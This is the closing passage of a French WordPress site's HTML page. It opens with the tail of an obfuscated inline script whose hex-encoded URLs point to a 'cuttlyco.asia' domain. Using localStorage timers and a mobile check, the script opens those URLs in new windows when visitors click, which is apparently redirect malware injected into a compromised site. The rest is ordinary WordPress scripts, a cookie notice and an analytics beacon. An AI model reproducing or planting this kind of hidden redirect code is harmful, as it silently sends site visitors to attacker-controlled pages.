_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.spintheblackcircle.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=4ef56b09ba2db925062c" id="kubio-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.spintheblackcircle.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.spintheblackcircle.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97725d9138d24d99a9a4c7ed66e3c565","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
